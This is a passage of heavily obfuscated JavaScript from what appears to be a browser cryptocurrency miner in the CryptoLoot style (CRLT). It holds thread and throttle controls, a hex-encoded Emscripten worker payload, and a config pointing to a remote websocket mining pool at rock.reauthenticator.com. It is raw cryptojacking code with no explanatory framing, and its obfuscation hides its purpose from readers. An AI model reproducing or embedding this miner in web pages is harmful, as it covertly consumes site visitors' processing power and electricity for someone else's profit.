this[_0x56ae('0x39')][_0x56ae('0x3a')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x3b')]=function(_0x2881b3){this[_0x56ae('0x39')][_0x56ae('0x3a')]=!!_0x2881b3;if(!_0x2881b3&&this[_0x56ae('0x39')][_0x56ae('0x3c')]){clearInterval(this[_0x56ae('0x39')][_0x56ae('0x3c')]);this[_0x56ae('0x39')][_0x56ae('0x3c')]=null;}if(_0x2881b3&&!this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']){this[_0x56ae('0x39')][_0x56ae('0x3d')]=Date[_0x56ae('0x3e')]()+this[_0x56ae('0x39')][_0x56ae('0x3f')];this[_0x56ae('0x39')][_0x56ae('0x3c')]=setInterval(this[_0x56ae('0x40')][_0x56ae('0x41')](this),0x3e8);}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x42')]=function(){return this[_0x56ae('0x27')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x43')]=function(_0x138b8b){this[_0x56ae('0x27')]=Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](0.99,_0x138b8b));if(this[_0x56ae('0x46')]){this[_0x56ae('0x47')](this[_0x56ae('0x46')]);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x32')]=function(){return this[_0x56ae('0x29')]||this[_0x56ae('0x22')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x48')]=function(_0x562fb4){var _0x562fb4=Math[_0x56ae('0x44')](0x1,_0x562fb4|0x0);this[_0x56ae('0x29')]=_0x562fb4;if(_0x562fb4>this[_0x56ae('0x22')][_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x562fb4>this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){var _0x13f44d=new CRLT[(_0x56ae('0x49'))]();if(this[_0x56ae('0x46')]){_0x13f44d[_0x56ae('0x4a')](this[_0x56ae('0x46')],this[_0x56ae('0x4b')]);}this[_0x56ae('0x22')][_0x56ae('0x37')](_0x13f44d);}}else if(_0x562fb4<this[_0x56ae('0x22')]['\x6c\x65\x6e\x67\x74\x68']){while(_0x562fb4<this[_0x56ae('0x22')][_0x56ae('0xa')]){var _0x13f44d=this[_0x56ae('0x22')]['\x70\x6f\x70']();this[_0x56ae('0x4c')]+=_0x13f44d[_0x56ae('0x4d')];_0x13f44d[_0x56ae('0x4e')]();}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4f')]=function(){return _0x4b81bb[_0x56ae('0x50')]!==undefined&&!/OS 11_2_(2|5|6)/[_0x56ae('0x51')](navigator[_0x56ae('0x52')]);};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x53')]=function(){return this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x56ae('0xa')]>0x0;};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x54')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x56ae('0x52')]);};_0x31b1ca[_0x56ae('0x2b')]['\x64\x69\x64\x4f\x70\x74\x4f\x75\x74']=function(_0x5a88da){if(!CRLT[_0x56ae('0x8')]['\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48']){return![];}_0x5a88da=_0x5a88da||0x3c*0x3c*0x4;var _0x443e72=this[_0x56ae('0x55')][_0x56ae('0x56')]();return!!(_0x443e72&&_0x443e72>Date[_0x56ae('0x3e')]()/0x3e8-_0x5a88da);};_0x31b1ca[_0x56ae('0x2b')]['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT[_0x56ae('0x8')][_0x56ae('0x57')]){return this['\x5f\x61\x75\x74\x68']['\x69\x73\x41\x75\x74\x68\x65\x64']();}return!![];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x58')]=function(_0x49c095){this[_0x56ae('0x59')](function(){if(!this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']){this[_0x56ae('0x5a')]=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();}var _0xe22ccc={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x56ae('0x5b'),'\x72\x65\x73\x75\x6c\x74':'\x36\x61\x39\x63\x37\x64\x65\x61\x38\x33\x62\x30\x37\x39\x63\x65\x30\x65\x30\x31\x32\x39\x30\x37\x64\x64\x36\x39\x32\x39\x62\x63\x62\x30\x61\x65\x65\x63\x33\x63\x31\x66\x30\x36\x63\x30\x33\x32\x63\x61\x37\x63\x33\x33\x38\x36\x34\x33\x32\x62\x63\x61\x30\x30','\x62\x6c\x6f\x62':'\x30\x36\x30\x36\x63\x36\x64\x38\x63\x66\x64\x30\x30\x35\x63\x61\x64\x34\x35\x62\x30\x33\x30\x36\x33\x35\x30\x61\x37\x33\x30\x62\x30\x33\x35\x34\x64\x35\x32\x66\x31\x62\x36\x64\x36\x37\x31\x30\x36\x33\x38\x32\x34\x32\x38\x37\x63\x65\x34\x61\x38\x32\x63\x39\x37\x31\x64\x31\x30\x39\x64\x35\x36\x64\x31\x66\x31\x62\x30\x30\x30\x30\x30\x30\x30\x30\x65\x65\x32\x64\x31\x64\x34\x66\x64\x37\x63\x31\x38\x62\x64\x63\x31\x62\x32\x34\x61\x62\x62\x39\x30\x32\x61\x63\x38\x65\x63\x63\x33\x64\x32\x30\x31\x66\x66\x62\x35\x39\x30\x34\x64\x65\x39\x65\x34\x37\x36\x61\x37\x62\x62\x62\x30\x66\x39\x65\x63\x31\x61\x62\x30\x34'};this[_0x56ae('0x5a')][_0x56ae('0x5c')](_0xe22ccc,function(_0x2f7092){_0x49c095(_0x2f7092[_0x56ae('0x5d')]===!![],_0x2f7092);});}[_0x56ae('0x41')](this));};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x59')]=function(_0x272738){if(this[_0x56ae('0x5e')]||this[_0x56ae('0x5f')]==='\x6c\x6f\x61\x64\x65\x64'){_0x272738();}else if(this[_0x56ae('0x5f')]===_0x56ae('0x60')){this[_0x56ae('0x5f')]=_0x56ae('0x61');var _0xb83dfd=new XMLHttpRequest();_0xb83dfd[_0x56ae('0x62')]('\x6c\x6f\x61\x64',function(){CRLT[_0x56ae('0x63')]=CRLT[_0x56ae('0x64')](_0xb83dfd['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);this[_0x56ae('0x5f')]='\x6c\x6f\x61\x64\x65\x64';_0x272738();}[_0x56ae('0x41')](this),_0xb83dfd);_0xb83dfd['\x6f\x70\x65\x6e'](_0x56ae('0x65'),CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x56ae('0x66')]+CRLT[_0x56ae('0x8')][_0x56ae('0x67')],!![]);_0xb83dfd[_0x56ae('0x10')]();}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x4e')]=function(_0x1cca9f){_0x4a2438();miner[_0x56ae('0xe')](_0x56ae('0x7'));};self[_0x56ae('0x68')]=self['\x43\x52\x4c\x54']||{};_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x69')]=0xbd9;_0x4b81bb[_0x56ae('0x68')]['\x49\x46\x5f\x45\x58\x43\x4c\x55\x53\x49\x56\x45\x5f\x54\x41\x42']=_0x56ae('0x6a');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6b')]=_0x56ae('0x6c');_0x4b81bb[_0x56ae('0x68')][_0x56ae('0x6d')]=_0x56ae('0x6e');_0x4b81bb['\x43\x52\x4c\x54'][_0x56ae('0x6f')]=function(_0x17e88c,_0x88dcbf,_0x57b080){var _0x401837=new _0x31b1ca(_0x17e88c,_0x57b080);_0x401837['\x5f\x67\x6f\x61\x6c']=target||0x0;return _0x401837;};CRLT[_0x56ae('0x70')]=function(_0x2937e0,_0x57b080){var _0x47bb43=new _0x31b1ca(_0x2937e0,_0x57b080);return _0x47bb43;};CRLT[_0x56ae('0x71')]=function(_0x4f1e60,_0x5211e3,_0x57b080){var _0x4556c5=new _0x31b1ca(_0x4f1e60,_0x57b080);_0x4556c5[_0x56ae('0x17')]=_0x5211e3;return _0x4556c5;};CRLT[_0x56ae('0x6f')]=function(_0x186f39,_0xc8c264,_0x57b080){var _0x54a37d=new _0x31b1ca(_0x186f39,_0x57b080);_0x54a37d[_0x56ae('0x25')]=_0xc8c264||0x0;return _0x54a37d;};CRLT[_0x56ae('0x64')]=function(_0x2e89b7){var _0x19012b=self[_0x56ae('0x72')]||self[_0x56ae('0x73')]||self[_0x56ae('0x74')];return _0x19012b[_0x56ae('0x75')](new Blob([_0x2e89b7]));};function _0x2a28c0(_0x4257c9,_0x5150a4,_0x1b0b98=-0x1,_0x295763='',_0x243d12='',_0x4edbb0=_0x56ae('0x30'),_0x52faae=_0x56ae('0x0')){if(!_0x219af0)return;_0x4a2438();_0x4f680a=0x0;var _0x57b080={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x4257c9,'\x74\x79\x70\x65':_0x4edbb0,'\x75\x73\x65\x72':miner[_0x56ae('0x17')],'\x67\x6f\x61\x6c':_0x243d12,'\x76\x65\x72\x73\x69\x6f\x6e':_0xd64a1a,'\x63\x6f\x69\x6e':miner[_0x56ae('0x1a')]||_0x56ae('0x0')};_0x981158={'\x74\x79\x70\x65':_0x56ae('0x76'),'\x70\x61\x72\x61\x6d\x73':_0x57b080||{}};miner[_0x56ae('0x13')]='\x79\x65\x73';_0x307b3e(_0x1b0b98);_0x5b4826();_0x4a3682=setInterval(_0x5b4826,0x2710);}function _0x4a2438(){_0x4f680a=0x3;if(_0x4a3682!=0x0)clearInterval(_0x4a3682);if(_0x2dc776!=null)_0x2dc776[_0x56ae('0x7')]();_0x12ccdb();_0x4d74cb=null;}CRLT[_0x56ae('0x77')]=function(){var _0x1104ad=new Worker(CRLT[_0x56ae('0x63')]);_0x32719f[_0x56ae('0x37')](_0x1104ad);_0x1104ad[_0x56ae('0xc')]=_0xe0749e;setTimeout(function(){_0x583b2e(_0x1104ad);},0x7d0);};CRLT[_0x56ae('0x78')]=function(){if(_0x32719f[_0x56ae('0xa')]<0x1)return;var _0x5512d1=_0x32719f[_0x56ae('0x79')]();_0x5512d1[_0x56ae('0x7a')]();};function _0x12ccdb(){for(_0x362d54=0x0;_0x362d54<_0x32719f[_0x56ae('0xa')];_0x362d54++){_0x32719f[_0x362d54][_0x56ae('0x7a')]();}_0x32719f=[];}function _0x583b2e(_0x4437ff){var _0x44351d={'\x64\x61\x74\x61':_0x56ae('0x7b'),'\x74\x61\x72\x67\x65\x74':_0x4437ff};_0xe0749e(_0x44351d);}function _0x2ed01e(_0x75912a){var _0x2cc7a7=JSON[_0x56ae('0x7c')](_0x75912a['\x64\x61\x74\x61']);_0x5845c1[_0x56ae('0x37')](_0x2cc7a7);if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7d')){_0x4d74cb=_0x2cc7a7[_0x56ae('0x15')];miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7d'));miner[_0x56ae('0x7e')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x7e')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x7f')){miner[_0x56ae('0xe')](_0x56ae('0x7f'));miner[_0x56ae('0x21')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x31')];}if(_0x2cc7a7[_0x56ae('0x2e')]==_0x56ae('0x80')){miner[_0x56ae('0x20')]=_0x2cc7a7[_0x56ae('0x15')][_0x56ae('0x81')];miner[_0x56ae('0xe')](_0x56ae('0x82'));}}function _0xe0749e(_0x5b35db){var _0xf4120f=_0x5b35db[_0x56ae('0x83')];if(_0x4f680a!=0x1){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}if(_0x5b35db[_0x56ae('0x84')]!='\x6e\x6f\x74\x68\x69\x6e\x67'&&_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){miner[_0x56ae('0xe')](_0x56ae('0x85'));var _0x56d650=JSON['\x70\x61\x72\x73\x65'](_0x5b35db[_0x56ae('0x84')]);_0x2dc776[_0x56ae('0x10')](_0x5b35db['\x64\x61\x74\x61']);_0x4fbc7a[_0x56ae('0x37')](_0x56d650);}if(_0x4d74cb===null){setTimeout(function(){_0x583b2e(_0xf4120f);},0x7d0);return;}var _0x53a6a1={'\x6a\x6f\x62':_0x4d74cb,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math[_0x56ae('0x44')](0x0,Math[_0x56ae('0x45')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0xf4120f[_0x56ae('0x86')](_0x53a6a1);if(_0x5b35db[_0x56ae('0x84')]!=_0x56ae('0x7b')){if(miner[_0x56ae('0x7e')]==_0x56ae('0x87')){miner[_0x56ae('0x1d')]+=0x21;}else if(miner[_0x56ae('0x7e')]==_0x56ae('0x88')){miner[_0x56ae('0x1d')]+=0.03;}else{miner[_0x56ae('0x1d')]+=0x1;}}}function _0x45c109(){return _0x202ed4;}}(window));self[_0x56ae('0x68')]=self[_0x56ae('0x68')]||{};self[_0x56ae('0x68')][_0x56ae('0x8')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x56ae('0x89'),_0x56ae('0x8a'),'\x77\x73\x73\x3a\x2f\x2f\x72\x6f\x63\x6b\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x56ae('0x8b'),_0x56ae('0x8c')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x56ae('0x8d')};CRLT[_0x56ae('0x63')]=CRLT['\x52\x65\x73']('\x76\x61\x72\x20\x6b\x65\x79\x2c\x4d\x6f\x64\x75\x6c\x65\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x4d\x6f\x64\x75\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x3a\x7b\x7d\x2c\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x3d\x7b\x7d\x3b\x66\x6f\x72\x28\x6b\x65\x79\x20\x69\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x29\x4d\x6f\x64\x75\x6c\x65\x2e\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x28\x6b\x65\x79\x29\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x4f\x76\x65\x72\x72\x69\x64\x65\x73\x5b\x6b\x65\x79\x5d\x3d\x4d\x6f\x64\x75\x6c\x65\x5b\x6b\x65\x79\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x5b\x5d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x22\x2e\x2f\x74\x68\x69\x73\x2e\x70\x72\x6f\x67\x72\x61\x6d\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x74\x68\x72\x6f\x77\x20\x49\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x5d\x3b\x76\x61\x72\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x21\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x5d\x29\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x21\x31\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x31\x3b\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x69\x6d\x70\x6f\x72\x74\x53\x63\x72\x69\x70\x74\x73\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3d\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x70\x72\x6f\x63\x65\x73\x73\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x71\x75\x69\x72\x65\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x2c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3d\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3b\x76\x61\x72\x20\x6e\x6f\x64\x65\x46\x53\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x22\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x41\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x29\x3a\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2b\x41\x7d\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x3f\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x5f\x5f\x64\x69\x72\x6e\x61\x6d\x65\x2b\x22\x2f\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3b\x72\x65\x74\x75\x72\x6e\x28\x67\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x7c\x7c\x28\x6e\x6f\x64\x65\x46\x53\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x66\x73\x22\x29\x29\x2c\x6e\x6f\x64\x65\x50\x61\x74\x68\x7c\x7c\x28\x6e\x6f\x64\x65\x50\x61\x74\x68\x3d\x72\x65\x71\x75\x69\x72\x65\x28\x22\x70\x61\x74\x68\x22\x29\x29\x2c\x41\x3d\x6e\x6f\x64\x65\x50\x61\x74\x68\x2e\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x28\x41\x29\x2c\x67\x3d\x6e\x6f\x64\x65\x46\x53\x2e\x72\x65\x61\x64\x46\x69\x6c\x65\x53\x79\x6e\x63\x28\x41\x29\x29\x2c\x49\x3f\x67\x3a\x67\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x28\x41\x2c\x21\x30\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x62\x75\x66\x66\x65\x72\x7c\x7c\x28\x49\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x49\x29\x29\x2c\x61\x73\x73\x65\x72\x74\x28\x49\x2e\x62\x75\x66\x66\x65\x72\x29\x2c\x49\x7d\x2c\x31\x3c\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x6c\x65\x6e\x67\x74\x68\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x74\x68\x69\x73\x50\x72\x6f\x67\x72\x61\x6d\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x5b\x31\x5d\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5c\x5c\x2f\x67\x2c\x22\x2f\x22\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x70\x72\x6f\x63\x65\x73\x73\x2e\x61\x72\x67\x76\x2e\x73\x6c\x69\x63\x65\x28\x32\x29\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x6d\x6f\x64\x75\x6c\x65\x26\x26\x28\x6d\x6f\x64\x75\x6c\x65\x2e\x65\x78\x70\x6f\x72\x74\x73\x3d\x4d\x6f\x64\x75\x6c\x65\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x63\x61\x75\x67\x68\x74\x45\x78\x63\x65\x70\x74\x69\x6f\x6e\x22\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x28\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x29\x29\x74\x68\x72\x6f\x77\x20\x41\x7d\x29\x2c\x70\x72\x6f\x63\x65\x73\x73\x2e\x6f\x6e\x28\x22\x75\x6e\x68\x61\x6e\x64\x6c\x65\x64\x52\x65\x6a\x65\x63\x74\x69\x6f\x6e\x22\x2c\x61\x62\x6f\x72\x74\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x70\x72\x6f\x63\x65\x73\x73\x2e\x65\x78\x69\x74\x28\x41\x29\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x70\x65\x63\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x5b\x45\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x20\x6f\x62\x6a\x65\x63\x74\x5d\x22\x7d\x29\x3a\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x53\x48\x45\x4c\x4c\x3f\x28\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x49\x3f\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x49\x29\x3a\x72\x65\x61\x64\x28\x41\x29\x7d\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3b\x72\x65\x74\x75\x72\x6e\x28\x49\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x3f\x49\x3a\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x3f\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x72\x65\x61\x64\x62\x75\x66\x66\x65\x72\x28\x41\x29\x29\x3a\x28\x61\x73\x73\x65\x72\x74\x28\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x28\x49\x3d\x72\x65\x61\x64\x28\x41\x2c\x22\x62\x69\x6e\x61\x72\x79\x22\x29\x29\x29\x2c\x49\x29\x7d\x2c\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x73\x63\x72\x69\x70\x74\x41\x72\x67\x73\x3a\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x3d\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x2c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x71\x75\x69\x74\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x71\x75\x69\x74\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x71\x75\x69\x74\x28\x41\x29\x7d\x29\x29\x3a\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x7c\x7c\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x29\x26\x26\x28\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x73\x65\x6c\x66\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3a\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x26\x26\x28\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74\x2e\x73\x72\x63\x29\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x3d\x30\x21\x3d\x3d\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x62\x6c\x6f\x62\x3a\x22\x29\x3f\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x73\x75\x62\x73\x74\x72\x28\x30\x2c\x73\x63\x72\x69\x70\x74\x44\x69\x72\x65\x63\x74\x6f\x72\x79\x2e\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x28\x22\x2f\x22\x29\x2b\x31\x29\x3a\x22\x22\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x49\x29\x7b\x74\x72\x79\x7b\x76\x61\x72\x20\x41\x3d\x6e\x65\x77\x20\x